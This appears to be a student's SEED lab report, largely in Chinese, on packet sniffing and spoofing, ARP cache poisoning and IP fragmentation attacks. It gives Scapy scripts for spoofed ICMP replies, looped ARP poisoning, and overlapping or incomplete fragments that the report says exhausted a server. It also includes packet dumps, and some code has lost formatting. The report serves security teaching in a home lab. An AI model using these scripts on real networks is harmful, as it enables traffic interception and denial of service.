Packet Sniffing and Spoofing Lab

Lab Task Set 1: Using Tools to Sniff and Spoof Packets

Task 1.1: Sniffing Packets

Task 1.1A
在root权限下输出：
[09/09/20]seed@VM:~/.../chapter2$ sudo python3 sniffer.py
###[ Ethernet ]###
dst = 52:54:00:12:35:02
src = 08:00:27:62:07:ca
type = IPv4
###[ IP ]###
version = 4
ihl = 5
tos = 0x0
len = 84
id = 33214
flags = DF
frag = 0
ttl = 64
proto = icmp
chksum = 0xaada
src = 10.0.2.15
dst = 1.1.1.1
\options \
###[ ICMP ]###
type = echo-request
code = 0
chksum = 0xc283
id = 0xd7b
seq = 0x1
###[ Raw ]###
load = '\xb3yY_"$\x0e\x00\x08\t\n\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !"#$%&\'()*+,-./01234567'
普通用户下：


Task 1.1B
• Capture only the ICMP packet：
与上面一致，因为上面代码就是捕获ICMP报文的
• Capture any TCP packet that comes from a particular IP and with a destination port number 23.
首先获得主机ip

然后获取虚拟机ip
然后用主机telnet虚拟机，确保了telnet的连接：

捕获到的报文为：
###[ Ethernet ]###
dst = 08:00:27:62:07:ca
src = 5a:39:57:f0:c8:2b
type = IPv4
###[ IP ]###
version = 4
ihl = 5
tos = 0x0
len = 60
id = 32114
flags = DF
frag = 0
ttl = 128
proto = tcp
chksum = 0xa4ef
src = 192.168.43.215
dst = 192.168.43.50
\options \
###[ TCP ]###
sport = 54495
dport = telnet
seq = 2829632356
ack = 0
dataofs = 10
reserved = 0
flags = S
window = 64240
chksum = 0x7f48
urgptr = 0
options = [('MSS', 1460), ('NOP', None), ('WScale', 8), ('SAckOK', b''), ('Timestamp', (3781678, 0))]

• Capture packets comes from or to go to a particular subnet. You can pick any subnet, such as 128.230.0.0/16; you should not pick the subnet that your VM is attached to.

因为虚拟机ip为192.168.43.50，所以捕获另一个子网的192.168.43.128/25


运行之后捕获到的一个报文为：

###[ Ethernet ]###
dst = 5a:39:57:f0:c8:2b
src = 74:60:fa:75:a8:61
type = ARP
###[ ARP ]###
hwtype = 0x1
ptype = IPv4
hwlen = 6
plen = 4
op = is-at
hwsrc = 74:60:fa:75:a8:61
psrc = 192.168.43.1
hwdst = 5a:39:57:f0:c8:2b
pdst = 192.168.43.215
###[ Padding ]###
load = '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'

###[ Ethernet ]###
dst = ff:ff:ff:ff:ff:ff
src = 74:60:fa:75:a8:61
type = ARP
###[ ARP ]###
hwtype = 0x1
ptype = IPv4
hwlen = 6
plen = 4
op = who-has
hwsrc = 74:60:fa:75:a8:61
psrc = 192.168.43.1
hwdst = 00:00:00:00:00:00
pdst = 192.168.43.215
###[ Padding ]###
load = '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'

###[ Ethernet ]###
dst = ff:ff:ff:ff:ff:ff
src = 74:60:fa:75:a8:61
type = ARP
###[ ARP ]###
hwtype = 0x1
ptype = IPv4
hwlen = 6
plen = 4
op = who-has
hwsrc = 74:60:fa:75:a8:61
psrc = 192.168.43.1
hwdst = 00:00:00:00:00:00
pdst = 192.168.43.215
###[ Padding ]###
load = '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'

Task 1.2: Spoofing ICMP Packets
首先构造伪造报文，伪装ip为192.168.43.78目的地址为192.168.43.215

然后用wireshark抓包，成功抓到，说明伪造成功：

Task 1.3: Traceroute
首先在weindows上ping www.baidu.com获得ip为180.101.49.11
然后编写循环程序：

发现ttl=15


Task 1.4: Sniffing and-then Spoofing
要使虚拟机能够抓到主机的报文 需要将虚拟机网卡设置为桥接及混杂模式，发现运行代码前后ping到1.2.1.1的两个结果：

这时代码运行结果也证实了这点

代码：from scapy.all import *
def spoof_pkt(pkt):
if ICMP in pkt and pkt[ICMP].type == 8:
ip = IP(src=pkt[IP].dst, dst=pkt[IP].src, ihl=pkt[IP].ihl)
icmp = ICMP(type=0, id=pkt[ICMP].id, seq=pkt[ICMP].seq)
data = pkt[Raw].load
newpkt = ip/icmp/data
send(newpkt)
pkt = sniff(filter='icmp', prn=spoof_pkt)

ARP Cache Poisoning Attack Lab

Task 1: ARP Cache Poisoning
首先查询主机与虚拟机的ip与mac


Task 1A (using ARP request)
我们在ip如下的虚拟机上做攻击，攻击ip为192.168.43.24的mac
主机ip为192.168.43.215
编写代码，不间断改变mac，然后再主机发器查询：
#!/usr/bin/python3
from scapy.all import *
E = Ether()
A = ARP()
A.pdst = "192.168.43.215"
A.psrc = "192.168.43.24"
pkt = E/A
for i in range(10000)
sendp(pkt)
time.sleep(0.1)
在vm运行代码之后发现mac成功被修改，在主机查询如图：

• Task 1B (using ARP reply).
首先在主机上ping一下192.168.43.24，恢复正确的arp表，然后利用如下代码攻击：
#!/usr/bin/python3
from scapy.all import *
E = Ether()
A = ARP()

A.hwdst = "08:00:27:62:07:ca"
A.pdst = "192.168.43.215"
A.psrc = "192.168.43.24"
pkt = E/A
for i in range(10000):
sendp(pkt)
time.sleep(0.1)

发现攻击成功，结果如下：


Task 1C (using ARP gratuitous message)
不断广播有污染报文将源地址宿地址均设置为想要攻击的ip地址，源mac地址设置为发起攻击的虚拟机的地址，也得到一样的攻击效果:
代码：
#!/usr/bin/python3
from scapy.all import *
E = Ether()
E.dst = "ff:ff:ff:ff:ff:ff"
A = ARP()
A.hwsrc = "08:00:27:62:07:ca"
A.hwdst = "ff:ff:ff:ff:ff:ff"
A.pdst = "192.168.43.24"
A.psrc = "192.168.43.24"
pkt = E/A

for i in range(10000):
sendp(pkt)
time.sleep(0.1)

IP/ICMP Attacks Lab

Tasks 1: IP Fragmentation

Task 1.a: Conducting IP Fragmentation
from scapy.all import *
ip = IP(src="192.168.43.50", dst="192.168.43.24")
ip.id = 1000
ip.frag = 0
ip.flags = 1
udp = UDP(sport=7070, dport=9090)
udp.len = 104
payload = 'A' * 32
pkt = ip/udp/payload
pkt[UDP].checksum = 0
send(pkt, verbose=0)
ip.frag = 5
pkt = ip/payload
send(pkt, verbose=0)
ip.frag = 9
ip.flags = 0
pkt = ip/payload
send(pkt, verbose=0)

在ip为192.168.42.24那里用wireshark抓包 收到切片


Task 1.b: IP Fragments with Overlapping Contents
from scapy.all import *
ip = IP(src="192.168.43.50", dst="192.168.43.24")
ip.id = 1000
ip.frag = 0
ip.flags = 1
udp = UDP(sport=7070, dport=9090)
udp.len = 96
payload = 'A' * 32
pkt = ip/udp/payload
pkt[UDP].checksum = 0
send(pkt, verbose=0)
payload2 = 'B' * 32
ip.frag = 4
pkt = ip/payload2
send(pkt, verbose=0)
ip.frag = 8
ip.flags = 0
pkt = ip/payload
send(pkt, verbose=0)

结果如图：


Task 1.c: Sending a Super-Large Packet
IP数据包的最大大小为2^16个八位位组，因为IP报头中的长度字段只有16位。 但是，使用IP分段，我们可以创建超出此限制的IP数据包。将ip头中的len字段设为0xFFFF，不断发送flag为1的报文，也就是一直继续分片。分片长度超过2^16，设置气flag为0.然后nc架起的UDP服务器崩溃了。

Task 1.d: Sending Incomplete IP Packet
Task 1.d: Sending Incomplete IP Packet
from scapy.all import *
ip = IP(src="192.168.43.50", dst="192.168.43.24")
ip.id = 1000
ip.frag = 0
ip.flags = 1
udp = UDP(sport=7070, dport=9090)
udp.len = 96
payload = 'A' * 32
pkt = ip/udp/payload
pkt[UDP].checksum = 0
send(pkt, verbose=0)
ip.frag = 8
ip.flags = 0
pkt = ip/payload
send(pkt, verbose=0)
结果如图，发现服务器内存占用急剧升高
